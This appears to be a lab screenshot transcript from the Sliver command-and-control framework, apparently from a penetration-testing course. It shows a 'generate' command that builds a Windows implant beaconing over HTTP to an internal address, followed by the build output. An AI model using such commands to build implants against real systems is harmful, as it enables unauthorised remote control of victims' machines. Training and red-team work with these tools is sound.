 sliver > generate --os windows --skip-symbols --name haido --http 10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 1m21s
[*] Implant saved to /home/sec560/haido.exe
sliver >